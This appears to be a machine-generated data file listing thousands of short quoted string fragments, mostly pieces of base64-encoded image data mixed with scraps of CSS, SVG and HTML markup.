"34/Gnv/ALM", "D2Pmbi31kn", "PNav0wxTy/", "mZmtEsn03c", "IfIJ+713Go", "b8uLcQ+QAA", "hPrEYtskzL", "lnm/S1s6ru", "J8dZuT4jbz", "+WaTqf+mQ/", "79fT9SiCY9", "jtxTRnhJIG", "hLgn7iWmxL", "LZjacDMaFz", "c+3WTyfLtG", "AAAJ18BR8A", "XRC1zatlMp", "z7QWzUGcyk", "awY9174jH+", "aTqb2T29c6", "J9SJJnYlMf", "M9x7B5s/zN", "9en3cwzb5g", "00VK/o7cl/", "aTbNEszU2n", "bgWP+mYyON", "GhuHf14uU7", "nrj3DJEPAA", "ACv8OEIAAA", "0/IXZJaoIz", "eWKgThmPZ6", "4EHFP3IsQ9", "Sp9cIBSHy3", "N+3duQe+l1", "NwSuCc5jgj", "JjMNn+oWOi", "mtEsn03c8v", "upMf2HeELg", "+/93u/vv2R", "getTime", "1qsQGgD8Lc", "nrXk8I5oR9", "1c/64lSZ/j", "l7HjNxb62T", "8nxC5JTXCm", "DXrqZS0XVw", "frvqz37ply", "cUf0dZrbvU", "y9Sk0gcHKP", "igjGluUBbr", "8S9irPu8zt", "7WyJe2ADob", "Ik6VWX9tJ+", "ZWLu7WNi7u", "z+49mJ+F9J", "QjmN7lVqrm", "mGOcM9gQUy", "Z8my9oy9d9", "j5JvIR9y6n", "M6n1SzqYbp", "NPyF2SWqCM", "yPfKZPbpJO", "+m+JUmZh7t", "5Hpv1MJRG8", "uZcH8QZ0oW", "1 147.16C0", "CctRj5xD0A", "4AmIj4NeJ2", "Z+TuJc0Efe", "AA6/EZiwAA", "4Ey7Wx6Tky", "vj/fK3XtES", "ARxb4uTuFe", "9pCf6T6bRT", "75dbE/mR6q", "kNUy/5GfGf", "9clocaXGbm", '"image0_64', "2bL72u7/n7", "Ye1Ym5t4+J", "bGzskx2HfN", "LS6oxD3DMb", "iVnPG98JVU", "u6JexHinri", "hjkun3rqpJ", "AHItPnXTCx", "ord-wrap:b", "wLQucTlAKc", "9yKY0nK2//", "Ys/XYIQGif", "ubeMiblXZ2", "61 147.66 ", "0MzPh7dDgh", "7/ks+R9cR7", "WT7ZjaXinV", "MYCKNadsqG", "ufdrDQDbJe", "8KL4h4AwAE", "ubePibmnT/", "JEwN1yng8c", "NMnN0knXYb", "9NmHwIIXQ/", "m638t8gHA1", "pABgReKeuB", "U1RsJupkmT", "YHAACA1b2J", "/9mP/iOriP", 'Use" x="5"', "8U9yrb7YT9", "E4boPFube8", "TG5PPs5vuv", "v6lXtm+Jek", "cM9gQUypWU", "WSZ+rqKINo", "+Ztinv1zeJ", "hcE1wHhOc0", "O4h5xrwZxz", "U+IEjgTm1c", "7N9sPEvfSm", "e+JeYkrc69", "k5vWIrz1++", "5xb9D8TXEv", "xfOlOTPCpp", "T9x6/FPcyy", "SmXqjkdh7K", "nRdeIvIBAL", "l+rDum1bG1", "cS9C3BP3Rq", "a+T/MWnglM", "kw0tDFjW8W", "jughkVvzDv", "qHYVOvkGxn", "tslHML3LrV", "1y79dPJMu3", "ALxkAlHiJf", "ZBDViLmNTr", "ZUxzgzJLJ5", "hkVvzDvjVN", "dsAADg7lyP", "NMRwl7/k65", "AAmGIo8ol7", "PgbbMFuijt", "Z5p3S2SCVT", "QkMNzPhkfc", "/Bb3WKfkrP", "LZ6p6fu7kq", "fFI1rL0Vmf", "4BhUxzViho", "aXLSFg/kdn", "0S2ni+3bJT", "N9F/E+Vdoy", "Ad+x65BP3X", "0XVtkU9+qb", "bzz3VWDYFr", "w81oXMAci0", "OvRXNPnVeE", "NyvTNSZyJT", "d0IjnS/dwP", "O//PXBuce+", "w15MO6ZGFM", "ACcjLgn7rU", "7l3hiNxr74", "u1XjJhjYm5", "sAAPBs+MAB", "QljKXsdlI5", "NyFeV+cKrM", "Y9UbcqzjrP", "qTORqa9/mv", "AAEBWNfOIe", "Ux9/dPM9zE", "Ht4T84AAAA", "gEAABzDvd9", "AAOwqEVAAC", "iRmfDHPPzc", "zs4Sw9C14U", "+57+AbHOsr", "NOmuCfuZYl", "KmebYfILvv", "x36I2M0zOy", "zPRbPPNav0", "ORafOumEje", "iw7iXvKzLI", "hL3ShPbOYl", "Ye5h7Yof1T", "p7tU3Oy6ss", "2VTHLuHdmR", "L8zeXSOTp4", "+ck7lmco8O", "vybzdrnsb2", "izPGO2dq9b", "dTPxINz/3B", '__arrow"/>', "RYdhL3lJll", "6HsS9JNM1X", "Jx6badwnvy", "tuintjq9M2", "k7Q2G+NUmT", "wBvBD4A6MI", "+hDqTmXxe2", "fAACQcu9XE", "IM6ULBAzfe", "uWZ3EPY+5S", "ky/3MTYhQW", "oQfz7PEesW", "6xDozqotZv", "Lvb2FT3/2d", "p3mJO5FRlq", "GqPBt1BC2N", "zL00Mz4Z5p", "cTzIu8y4BA", "AADOyYsAAA", "oRtzTnXWf1", "IDViHviXoS", "aSwyQx1KTH", "1IrEPauTuO", "1LVrJ1KdNd", "68gEUvI3Ew", "xh5nvxnyyb", "fTaLZ8GlKk", "nXpZO/YDxG", "bUkmDaL5bH", "EDAIBnliOf", "WZ7lDrl/uC", "rncIzrSaZT", "alG45IFfEv", "7r+U71vsQ6", "U21ThmPYx7", "wmLgXQeXSJ", "L5iHtJiHur", "mtzrFb+XK5", "zPfp3klzwQ", "L5bH5HpnpM", "mdw+5F5Qxz", "zfnh7978m3", "c8cLzkVxnh", "01YsC3QWM/", "Fv8SQ2EXlS", "AMAAM7MCxE", "kw8hdEexca", "4izXEpphpN", "90Lt3jMAAA", "wAAAHj7wW/", "+1fMd6H0Kd", "vGRDGxNzD3", "mEOlMW61Sr", "GTrUqa7YPY", "d753BPNezM", "c+FqAWHkBD", "2Z3RIagJxL", "ncQ925fJe5", "3IsQ9cS8xJ", "za4LpjlWe6", "r.active .", "93AsS9zYd9", "BAKCRuCfuR", "rE6WuX130i", "gpnOhMTkYR", "EkXKZWpOx6", "7t3P/8LkiA", "UAcFna6Y9Q", "Zo8ELMtJpk", "cwz7wwmWl4", "+mf/cPaa/s", "ZFP3AMAANi", "hnmzdubKyp", "yae73ylrgw", "bhVPnclku0", "Dqz//3f4EP", "OAoPNQCclr", "nHRB5HMw8R", "XQ2tRdXClN", "47iXnRT3Ms", "1aFCTMx90R", "0J3EvMtLqj", "8AgK3xgAoA", "5Sl4eudx+U", "ypnXgkEc7r", "NxbvvW9Ih8", "C19frzptoj", "5elkmfq6ii", "qzMx9/YxX9", "IsU4G5n++8", "tU3u+4o7kU", "s7d6vOAAAe", "ZfrLvQLfXa", "WBk1q97G3I", "Ps9R5MVMyE", "xL7d3d/VPp", "X6y70C312v", "wOeDDykAAA", "CfuiXtR4l6", "ePXSyi7CvR", "3kLsz74lSZ", "jH3HP4STul", "vGRNzr87E3", "J1U+1TD9kp", "sCl9l5nB8u", "olPzP2e9+E", "3+nf3Nsxz1", "imtk/cN3ZD", "9e9ckU4h8/", "GftF8zaAZs", "ZP+Ncw5T15", "HIO/4cL9ay", "J18BR8AAHB", "MvB4RYPo3b", "KkyHz/Cobn", "11++KeYfAg", "z7crxYybW6", "t8P1Al+Jn6", "EKdLNPQkiU", "uAOPNs1iW8", "AEAxD1xL0X", "vlB6G9nIk7", "KR78tlhgal", "vertical-a", "OTUm4WuF7/", "Ds447QtPXO", "ZAGaETpapS", "PCW98AADwa", "l23l6vJJj2", "M9cgn7i19S", "v3lXoHvrtf", "6JHdYzMfes", "LeWidxT3fW", "C09c7JRvop", "7xU08Ie61C", "ZeUxwRoekJ", "06jr4bqa2T", "XjpIYTQO2H", "vlGhnmKis1", "/80833MCDw", "2wMdxvlHQ5", "lJmZCW9fBi", "gz33sHmjz0", "lra/T2feKx", "fx8cf9cwIn", "1mCFMaThjz", "6lGJIuUipT", "3uTAtdCZ3/", "WvKpjL2JS0", "3IphuslrnV", "HvEvfrSW53", "OwYAnIm4J+", "S9N3AMA1uD", "z11/XxKny5", "Sw9ttSnu1T", "1iN9X5PBNc", "HFv3R+nyAc", "c8p2hHiEP1", "vnxv4d/ku0", "        <g", "teTwjmhH3i", "V2deys38rM", "lyLnFI8EIe", "MQydW2NbTJ", "OyWCfFPId7", "vwy8uALTiJ", "alc(\n     ", "57c;\n     ", "hi4nr0c3Cw", "qZr5P8xaeC", "KY3cVyzqme", "TOJ1WS1TD9", "2iTMPcw9iz", "mI2M0zOyYz", "vca/svDu0y", "/e9zkMAAAh", "DPgAgCAD8m", "RqfEvdJm+0", "k06AkmNBIY", "Wpb6+u2JTu", "uCfurbsp7t", "vPbM75ecdW", "JMGQjJbluZ", "w1mgMeQWSf", "zUv8tEOsXM", "vdArxD3fQO", "gDP+Zqfmfx", "GOT791Fenm", "+sk7unOOsQ", "InHRN5HM08", "cebmdoWcH+", "pMf2HOOy0T", "KQYGLyIeQR", "YZbJoAZoZN", "fDLMPTcTc6", "khziaMxUP4", "Je92b7YeJe", "MEfeSi+IeA", "zMx0X7GGWy", "LaXcz69fFe", "MZ/udJM4w6", "kvTO7CdFVs", "AASURBVDHD", 'ass="alert', "mWDjvkSUMR", "BtD9cMPNK6", "iHwAA8JAXB", "J914uXtZ+M", "vQtwT9xJT4", "p3IFDdbJM2", "azZOM", "EdtAim+ZIa", "jWmqBtDJTa", "e3Kv8l3lri", "DEx9zD3xA7", "jWeC3WpnYw", "3RYdhL3lJl", "3tWLl+88UN", "w3WdTqjGPy", " 225.991 5", "5SZZWd4NeK", "ndhnzX9hfc", "ttinu5TXHv", "AAAgE/FOPI", "4DDHmfsVPX", "52jw7KTuKf", "/gTLtbHpOT", "fJ24Qu6l3w", "u5h7okd1jM", "sx9T2SqnOR", "a6bkbCboFB", "NyzOol7HjN", "0TJN51Of7K", "DkB0KUD9LK", "WZMhCS3bYy", "kG+fjZy3n5", "Q4lpr/+miT", "l+mLiX3hT3", "9TMw9bWpMP", "LA82uC6Y5V", "ZP3Dd2Q0uW", "zMx9/Yxu82", "+MOXkE3uFw", "uSHuAQBABD", "Qbca/irPv8", "BNaI184p64", "uIeAHw4eFM", "R54GovMUIc", "ADAbXDABwA", "3IvNhqHEHX", "pUDm4Chhmm", "2Ba5FTigfi", "86QaWEUKmz", "9jLPO05LM4", "GzBwEA2Axx", "IO75fK9O4p", "EnSzTh3Xft", "NYp2mRb4pZ", "PrVwrQMMDL", "SR0pjaP31h", "32w85V5Oc6", "EEffPe74SI", "T99LEPQDgK", "NdM3YpnD/V", "JMTSp9cIBS", "AAJ3gzRMAA", "edAYe6lmfH", "p5iNjNMzsm", "JLIBwCwPR7", "CH9TzyiXt7", "d5W0E3ZO6F", "ZqTuBcZaXX", "h7tslHML3L", "OMy3Pny9LX", "Y79o3gbQjL", "N9PspGZijx", "0EsLcw9zzy", "XeKYLnKhTp", "B6dVMKD6f4", "SGpCcS9pIm", "O54eQmilMP", "6a7WCaU+Wq", "AH4z0wNNli", "Dj5Yyfny7X", "4KJQ5gz3ZJ", " {\n    pos", "/45E03xb2x", "9tOZ0PmkSr", "bop7Y6vTNs", "117FLemik5", "JxT3IS93Rn", "JYBRmb9urc", "BrGbegc8E1", "dWJh7mHsWY", "6pskxmQmdT", "rEB4FGEIt/", "XjIBAIBN20", "XpeKBP3uO0", "4nM/m8sLHv", "TFGe8IlxiY", "5plnKQEh2m", "hnwPcDcQ75", "C7Pbuz7+Px", "PRbPPNav0w", "mC3SLpBcTq", "6IxNW+esbc", "b3Csr1Cnk2", "868FObeMib", "M3FvrZO4pz", "pwjzXOZK4T", "w1U3I2E3QK", "O7BMr7HXzU", "9w7qVnwZYK", "OLPpfLFRLc", "5CPuBWcQ96", "hsNt9txVjY", "DMM7h3mv5j", "MXZhwXitX6", "a/rfGGzsDd", "Yl8AADwvHu", "2649QLGeEm", "o8ELMtJpkM", "J+41Xdm2Ke", "EYG/si9nLI", "s32w84b95Z", "+KewAAsC0H", "sd7n3MgG/s", "+1TD9kp8Z+", "+ddMLG9n6j", "wDPBRaHMGe", "39tELupd8A", "bBgDAJ+dd5", "2w/bX9xbiH", "OzpzvCkhbH", "sFPOi", "ik0ugSpiyC", "O2VdBVajnT", "1EvdszuiQ1", "23XHqhYxwk", "t-allowed;", "jJu6tdRL3d", "mdiUx9/dPM", "qFjvuhyaGv", "ZjHaGT4AJM", "N+qZETpZ5v", "96G3AUzynt", "WOJYxz+Ge7", "m7qU3xb36Z", "pn4uHJz78f", "2EibgnTGzn", "vtlP3BP3Ss", "xUw3WdTqjG", "e/uYmHv61J", "9c1x4h4AAP", "LI/J9c9InY", "aaOIJndhbi", "zjWV6jTyTL", "vm/elt87fU", "2K7TG4XmeB", "12v601sEkz", "GcsgfpnO41", "+o9c55DsHf", "fFPeim+Jeb", "ul67N54Do7", "OQD+u87Vff", "pviXm2veHH", "+IT88Ld/O9", "i1+0jGRx9H", "U9yr7XVeWG", "SyTI5GdLMO", "DJGvnSIEBn", "wBV0+p+/Nj", "m1mYhzr/9v", "DBE3BP3IsQ", "O5ZrNOcxL3", "aPhTTuSDFo", "zbVtHI9+Uy", "iU0TIZMw91", "rcwM70dBrI", "TpZ5fwub+u", "nO0a9OZ/Rz", "GqyDIjJ1QO", "cS9C3BP3Ru", "W9e6//331A", "nOOsQ9AICP", "bqETYlK9YM", "MPcU1GYeyV", "1lTMy9OhNz", "8PunP+jf4S", "h74l6EuCfu", "+1fQyM8+Ia", "V3kQp0s09C", "91 288.99 ", "O/XGmmcQde", "lOtk29kmKe", "cOHvde+JeP", "Zm+JebW9xQ", "0bc8zmJexb", "4DPPMC5OZ0", "Mx8/wqG5C2", "A/M/XwTDf5", "7dgasPNaFz", "kMa0XRWNYn", "VPcy22Key1", "zMPdvkI5je", "yAQA2SNwT9", "9v/3ef/mvn", "FP3IsQ98S9", "4BngotCmTP", "Ou0O7nMQ93", "spPZMfMQzN", "L/mnOhFCn0", "X+KeuBch7o", "ddqmuNdyZX", "9UdLQDj5Yz", "KnglMpDFtW", "QAbYGXFP3I", "3NP7LCeibl", "iVAmHZ9Y4l", "p7uYiffPIm", "r8SMT4a552", "2KAf/CF/kw", "EPJWpjnCrT", "A5UYz5tTyC", "gllT6a+OXa", "V+MlG9qYmH", "G6pTxeObar", "ujO1InHP6i", "zbNYlvF/XN", "+Jv8mHEEII", "a1TyrMzscv", "uLAhptX48H", "muA8JjijQ1", "MbbkbjAuZY", "tmP1PiIGZe", "YHL7DzOD5e", "7dWaioYWJu", "2ZzRIakJxL", "o8SA4XDinu", "vSnu1Tc7Lq", "4vjkO/yVPi", "d536A74xhd", "EPd05Oiw7i", "w7iXvKzLIz", "Vnbkninhfi", "rQxMfcw98Q", "+lie/bJQMn", "tXJMrleJKk", "KLWT7ZjaXi", "lYMDlFLomI", "Xof8/lN1cv", "QkAABsn7ol", "BtswW6VdCL", "DqxH3fE7in", "MjNdB3Ee9T", "sylu1pnQDO", "ybW55TE6GN", "prkpg7kJWZ", "ewiLGVx6Gz", "euM9xjmI4H", "rvCDtzu5Jg", "wT92qbfcS9", "xj//tX/8f/", "HuedAYe6lm", "8zfFvehm8s", "O9Jd7Bb67X", "zN5dI5Onhi", "gMgclAABux", "i+IId8miwD", "dm+2HiXnpT", "CxEAAASIe+", "cq292Xijuv", "zBxz+Ik7ul", "W/X+6+4+nF", "i7iHvVISkn", "N0ssylu1pn", "De8Ke7V9hY", "PHBdELXNq2", "f/P////2i+", "nO1MrEvesT", "TSp9cIBSHy", "fbMsvXnWsB", "Gss095MM6b", "nyAQB8kf8b", "vWQnsO91/I", "y4BwBkePEH", "7g5IuZynTX", "fesTMy9fUz", "HITQGGHuYe", "9dU2cKk9en", "YVPc23xT3K", "2Y24pN7TvI", "glW5IhzDVM", "nhmhk2Xe38", "2w8T93J7dy", "kUwzeMwdbz", ".83008 225", "0A8sIIdPml", "oncU93hicR", "?rid=", "vlBaC9n4o7", "jk2RDwAA4D", "brIR+Vqmxe", "yMU2XWsOWH", "qgEANkDcE/", "NzP8m4zHsG", "yZBmxqFMff", "Vd+1d8bAAD", "8JeYzfeVzg", "CAIDt/ORPb", "yvk2XqUpXN", "dsxHVU/bMf", "Q4MXYqbVJJ", "PZxpc53hXg", "Dc8/nezn9b", "Ri0GZmeG3e", "AAAo8OEBAA", "DkbcE/cixD", "Ye/uYmHv61", "EQsgtzD3PP", "n6OSJgTplP", "454a4BwAAn", "silNlYu7ZJ", "3Typi6tkZv", "0L3PPN6xIw", "fU02lMrUv8", "MJsUtSE5xp", "<pattern i", "hunytTqUjM", "IsQ98S9xJS", "kAgAAJZ/84", "y7ydzaY6P4", "7Kgpzr8SMT", "AAAt5iXzEv", "V+P8Fd8ZVa", "9/6TfEeJHw", "B7Ms8d7xI6", "p1qZkG16Mf", "4lnMS9Nk7i", "DP8LkQwgh9", "fykG+Tubie", "U7cKhOlml7", "l7MAV+qQAg", "Mw8Ru3lmx2", "a79mvo9Znk", "AB+YwCwAAT", "r3euP1Cp4d", "cKkHSmweMW", "JUmY8f4dDc", "E9fy/0FBBo", "QmYmGNmZsq", "p9cSdlalpZ", "JtCsxq80pm", "cw9xzoDD30", "kzMfdEfYPY", "AcA2DlxT9y", "fail", "ItnN5Lo280", "KbTxpszuf5", "jPNuyUywao", "IlKh3yP04I", "mfW/eprhX3", "TKtJJlOXnm", "8KYmedwjxw", "zWA6EYmNJK", "Rh3TetjKlr", "92Oqaj6YTs", "vX1MzD196k", "Oy0TiHuSk7", "D1Np7Dvcew", "tqnVLemslv", "prbSS", "gZ+K1usU/J", "JSrYuZboLZ", "lQmHtpZnwy", "U/cG50S90q", "yUAwAcgLgn", "AACIuh75xD", "CWQ9lSO5BV", "7Ep7ol7xSd", "byHyAQBwZB", "w80roqZNl2", "2MqWtr9PZ9", "AJbBmw0AAK", "nNvTdh8iGE", "SdROqFU0Bs", "5sPwNjYOxs", "jpK5+hh6QF", "href", "+eorQ7/3u7", "k+Jmm9v/5l", "Y5Rb8S9irP", "sM92cVbMLX", "++g35p6q33", "tv9hH30sQ9", "J+6Vnnn+O+", "f/VzTLGUgJ", "Mme4J9u8BV", "\n    paddi", "M8FFocwZ7s", "tcFszzLHXL", "zGplqnlGdn", "PS13dXbGo3", "TiIAwAAnNE", "3Hmap82Jmx", "ZlqXZDJ1qa", "e7eAumNtyM", "79c124l54U", "jHz1I4d7r4", "B4X7F8w8hh", "tZ2IcwDT++", "04gen4VNPL", "Ju+Ke4VNsW", "3e8e41;\n  ", "5L91qmdf2l", "O/B9ou//ds", "zfFveimuHe", "Ln3RM5HE08", "IYF4xAqav8", "LtWu3bznBP", "8lIGAAAHIu", "9hnddBx+YN", "AABgj7ol7E", "ht8oXH0s+I", "cwHQ9A3vHh", "uD2E11Ps8E", "kjQzM+Ht0O", "nUZNlQEwuz", "KMs5Hpv/sN", "9xpuTYX7NN", "SJHzdYaPdM", "/YxMff0qSc", "YpNgeqcjmV", "rwcAABDjP/", "OZUGyqdfKN", "srlVYEUubY", "R4bzz3VWDY", "w1TNvOgLrU", "BbEXszE+2c", "p7uVF6e7ST", "3Ek7iXhsnc", "WmWiffyDBP", "P3UiVzm80/", "CppszMTHg7", "goMscPMI5g", "9/eQyud4Z6", "kUcKO4tRD4", "zdrnsb2p3F", "DprFM3SPS1", "Q5WbiYqd0f", "m8a9hcgHAA", "ZmaVlaEzgm", "2PaimWBzmI", "dxqD5viXn3", "x/9zBVxqsz", "9cMFO4A4fq", "ODGG7u/Up/", "pIm4J0zs4S", "9Yh7gEAwOe", "zvBqxD27k7", "rxN5C7M++J", "Z8Z+0bwNoB", "1vY1Hd/5w0", "OL07X8EHAA", "padding-to", "wdlexrGO6F", "vzuLdEJM2d", "Thzv+I1fPe", "hiMbXUajeS", "T4a552Zi7t", "2+ItnMS9+t", "krUsvdWZ/s", "q/+STwgI7h", "eZiTi0Jpv1", "ur5YmwKz2r", "7Yz3NPaDPe", "pDUk7iXtJE", "f/QzV8SpMh", "Y5EZ6lBi+u", "T1nuPcxA74", "4t7C5EPAAD", "nml5mZrqvW", "D33BD3AAAA", "7rmZmHt1Zq", "8MBNfUk5jX", "4BD36EyYeQ", "AEAAMBj+P6", "g35p6q33uY", "HROrUdSS2T", "3zncA8zFzL", "ikFBG3yHqe", "vosGfasywG", "amO069kBFu", "AAwn4duAIA", "3jFCT+tm92", "av87a2JJj2", "LzkVxnhlIE", "qfxKWkR9WF", "E8oIC3UyTD", "5eX0+4dwtt", "vwm3eniLn7", "p64FyHuiXu", "eeWIrJ3FPd", "LCSF0O2HuY", "CDefZ4j9ix", "U98ZWp22Ke", "RT9zLTop7A", "hdEexcaGXE", "ryHzpBpYSQ", "bbi5uvkpzL", "2niHgCwJQc", "6t0dv3icdu", "d4x6cz6jn7", "4Z3cS93Tn3", "WxRdxPGb1U", "4ixMz7i9Qx", "Ie4tRD4AOA", "XTDNvEeVdX", "bJAZzET759", "7mngOFuZdm", "aDxL3c3t3h", "fvvdu+HNWc", "No/fWHsh2X", "D5EEIIobp4", "tcyUaPl4gk", "DujEc+cU/c", "bE2Kszy1po", "AACzh+/8W+", "H3iHs+iHtm", "5ZxHmHuaei", "VJNHFl65gm", "gH1z5N/meE", "pTk7iXnETx", "/MWnul4kMa", "pdTNnb5Uoy", "P6+f8rmZRr", "4wLmWHzqpB", "eQuQDAIDbu", "Ke7hwdlp3E", "n9/H16bBP3", "IO7N3BT3Ms", "iP2LEUQ9JF", "2Pq2hq9fZ9", "xL3LNZpTuJ", "WUMg0Z4SCF", "Z92xnuae15", "afo6tRdPZ3", "Ec7fcmtifT", "GXMPeG5540", "ek5MhzYxDm", "7iXJe6liXs", "hbgn7kWIe+", "IsQ9cW90St", "31z8RchONh", "/2sb0NmAqb", "TF3YfOfP/4", "wDWAEXBAB8", "gtkSst4nHn", "MBGiHviXoS", "Noa4Gc7EHa", "YZt6jyro4V", "WBVjjifmbJ", "QxkA7Ji4J+", "ulkmedwT3b", "LMPcw9xwoz", "c3/XvcZFOI", "RQyzRmhpAF", "N8/smMw0fK", "1pq9N6x7XO", "W+H+Uxfif8", "+u1/UmNgmm", "0lIWZ5p2lX", "l7nLbmUXpT", "ld2FuY1OtU", "P9dCZ0PqmS", "danh.pages", "qT950MxIPL", "0OSYzofNJV", "ofIJhcQeZL", "sn7hu7oSVL", "edl4t7LL/e", "m7PUg3VJHM", "Vk5hUbEo05", "lICS7TWJej", "3M88e/TQyS", "8ApnWJywFK", "JGZ8Mc8/Nx", "4l5uU9xruT", "umwLXIKcUD", "m5p4YBOZeW", "UAgE/PdeQj", "FfbWxwQ96Z", "rrr2viVHny", "UixTgbmf47", "w9yzCHMPc8", "ZMPIYQQqok", "KGe0+1+WOM", "q9fZ947OZt", "gn7kWIe+Je", "BCCGXESwMh", "Stzr3mw/TN", "cA2MhXf/vr", "7rb31B0NWa", "5x86hDPrCS", "SYe24m5l6d", "rNSdwbjbI6", "p3p4/mYUXP", "wLUO+GfC9g", "2PIzGBcyx+", "k61Kmu2D2M", "9sU93Kb4t7", "+MlG9qYmHu", "woj8n1Z0id", "0zbz5ZWBT7", "+5p7hwHNNs", "+ZsA3Fm0//", "vfsA5UYz5t", "Ut5a6bkbCb", "Lpgp3IFDdb", "AAI7l3u8nA", "8IGqZU8tmO", "7S840+6Wx+", "1wRp8p8/Ai", "9/nx7bxH1u", "pRTX4icdE3", "AZoZNlalLp", "v1Y1+pkmZw", "JxL2ki7gkT", "sTr2YLruIT", "9iYu6JQWDu", "ZWrE6WuYxP", "c5kJp8XNvZ", "mwLXImfqAW", "AADYDA/nAA", "dvDnEznIMz", "4AAAipxHvm", "n0p7tK/C19", "er {\n    z", "nOVMf7lX4L", "AnbAz33CJ0", "HPKdcQY+Tt", "6Slnzcz89y", "6VvoGrrMB3", "/iq4/wFn3F", "cO8L2bzRY2", "JRi/mNjbVv", "ydMNFapn2g", "ik21Tr6RYZ", "FVqOdMvpYn", "EtikY+4N8t", "2Hjuqcbic6", "+2GRkU9wAA", "wlLsx741SZ", "+GPJtL9sZ7", "HNjEOZ+v5r", "JhH3fE7ins", "sOws+C7vFj", "50%);\n    ", "yJuZenYm5t", "de</div>\n ", "d8eoN+cz+v", " translate", "gnFplon38g", "w1sjXxakyT", "9xbyHyAcB5", "0/w3TfFLGz", "0cSVrWOaHJ", "vzA0yeKr/3", "e+Jeirg3e/", "s1swobOpjl", "jdWpo00YRT", "6+C7mdo+cd", "3DIBzAidLH", "D3LMIcw9zz", "VxWNjpjlFv", "5pbYZ772Lz", "8wrlbPp4fG", "UwZL575Jz/", "jFucQ", "OcTOcgzOWn", "hLmHuedAYe", "MvR6KcQ5i1", "vZwEvcsztF", "O8K/lW//Yh", "+ZtAM2Y22z", "aczEb7XcLc", "N9sOOE/cWI", "AcAwFTinrg", "riXGH75f7z", "asXL98p7lU", "eceH+9VCps", "SqaG9l+n7t", "k2jiytYxTY", "CiTjk8scSx", "bBPKUuYyNh", "FRenu0k7pU", "uKex0zcW+s", "Oc0CmfuVxT", "bVI5+4lyTu", "xL1pTuJecR", "7iXnhR3AMA", "WKYunewd+y", "z65RIrk+Zi", "N4k7ol7EeK", "qTmXxe2Nj3", "Xke/2Q1v8R", "N+3duQu2Ca", "TBsHh", "7kytSNyzOo", "NNVJ3LMt3s", "cq/GSDW1Mz", "5Z5x8BNP76", "4LzfFq/fVa", "6hyd+sLpO3", "a97s/0wcS+", "nAIkbScfE4", "ewAz4ZQWA7", "hU3Qdzb4iT", "gjPNuyUywa", "yPaWs+bmfn", "6MwdlexrGO", "znl7GPT9dC", "/de3CW+OUz", "d2iXk7inO1", "IufdEzkcTT", "A7fPiBgAAJ", "AA0MKLAwAA", "eMwDOBiTSm", "ibknBhFkYv", "Q6OEqY5NtU", "d2uUk7unO1", "64/RWZD4MN", "c053Ky7Odx", "2qdMh7H3MZ", "jcyeNe8s3v", "r: var(--t", "Mn1Y900rY+", "IS95Im4p4w", "HfGAlYe8BC", "+bgcA4IQ8B", "J+6liHuzN8", "9AwVyrk2Vy", "s0/Z6oKvUc", "H2XQiaOS+v", "s/gmxS1ITn", "pi/yiXupTX", "TqJex4zcW+", "inv1zfaDxL", "ibmHuSd2WM", "DubXES98oT", "LMPcw9izD3", "Yd8M9xjmI4", "S1NXr7PvHY", "vGUe3m+H53", "dbK8bbZAN0", "Sxsx8TlTlb", "joXACZrw2V", "5RlHDrmiy6", "ydSnTXTD7m", "ccT4zJbw1k", "/AEATcU/ci", "Uw4PgXtHBX", "M+nVvQ+6l1", "QuhN/CkahB", "qJNl4pcZtz", "stdwsz09th", "5fXZFKfKxN", "NdvAVTG25G", "zD2xw3om5p", "iXvhgcS9+t", "mKeo2EzUyT", "CpTuKebfEW", "mfiIZeraGt", "UO2ecEf0cT", "At8ol71/bE", "7nGds75t4h", "LuLUQ+AAAA", "wrwhcE1wHh", "wR71Eik6jK", "u1Tp9O03M8", "289.49 225", "s/nSzTvu0M", "Am4p64FyHu", "ExrpfOkGlh", "Q9wDgF7w5g", "u/Xj80fe//", "Da8IQIAwIf", "RRPvDBTOFO", "G1LU1evs+8", "FUxtuRuMC5", "1qIdPmlsvE", "GsY7oXJzAd", "4wckXiXvLJ", "CydesVKue3", "Cdxz7Z4C6f", "uCaUxZbFKD", "53K2A6T6bU", "FPJ8y94bkn", "qaUwb2ezqc", "6EuCfujU6J", "rTX5g3BK4J", "oU8hzL3huS", "PfMRuIeQAO", "PZxSNZy9Jb", "UyJmyBTKhB", "gZzsEZp33h", "cYLDMM7h3m", "iHsOJ3FPd6", "4LD9KmJIFQ", "MYepkdrf90", "1vHNDkmM6H", "EPbORuAcA8", "A3vHhfrWQa", "5FN8W9zLK4", "jR0Udv5RnZ", "2YYyzmamfC", "8Ei2uIUezs", "9+/I24lyLu", "YUHAGDiq/+", "a552Zi7tV4", "N0WHYS95SZ", "759FxE5yt6", "ihaWJjRuhG", "nu1nWGewzT", "CTu1TfH9uZ", "cS90sQBxD2", "SdLPMc7sku", "+Y70Poc5kJ", "gW6c9CYWY+", "NYG4lzQR94", "2HOOy0TzM5", "lMrj9D6tR1", "OHO/oodOxs", "JvDNdygSrc", "4dJAAC4A5/", "O65mYe1Ym5", "bD9M3Etv5u", "5Xfyn9bhR+", "vKPJ5+tTAt", "AqjxIAgCrE", "V0P+c4Bn3j", "plQg9ItB+S", "9i3Wak7g3G", "k4xNLHMuY5", "Nt3oKpPRp0", "aaKUJMw914", "OmYsHECE3i", "yPflMkODUj", "CAgxD3xL2I", "mSn7/rkzeX", "CsPyQAAYeK", "bGkol", "8jUir1KPbb", "c1e+anuSXP", "p5FmHuYew4", "NeES4xMfdE", "O+1fMd6H0K", "rEjDjVTrVj", "IZ5FP3BP3B", "OJ25dver/I", "TolbScfE8o", "XRkfI", "+Je92b7YeJ", "4f+5PZ6s3F", "B4h4AQC8HH", "3GjbFvd1ti", "D0i0H5IqY1", "6vwEkpbxsj", "G0Az5jabf0", "yrMy+FubeM", "uMTE3BNVr5", "75glj6NLZj", "nkA8o4P96u", "HMG8gktdeH", "NOd4UnEPbu", "K0RQuhCbJQ", "6Zu+KfyBBw", "ipT4j9ONjT", "JsrZM/XeZ7", "ffSxD0AANg", "eKeY9mdTuK", "FjdbLMjccw", "7Bb67Xteb2", "Gpr3+a+T7N", "NONffehMmH", "r0Z7PA9frX", "wAAAKbxJgY", "pd8AzwUWhz", "J9VsqmH6JT", "ygz1iHDEmb", "lYnNBbcLce", "vkI5je5Vaq", "    font-s", "p: calc(\n ", "pUntnIS93T", "bpfMIpbx8m", "j6NMWqVM7/", "6G5BfuhyM3", "acai8+ZHrz", "chaOa8vD6f", "yTZvwdQeDb", "cS+6Ke5lls", "mXokZnwxzz", "bMfk7iH3gj", "QFVlzgmCAH", "cN3ZDS5aU0", "cwhT83GG5B", "dNlsWCewz0", "P3spPiHgAA", "ng: var(--", 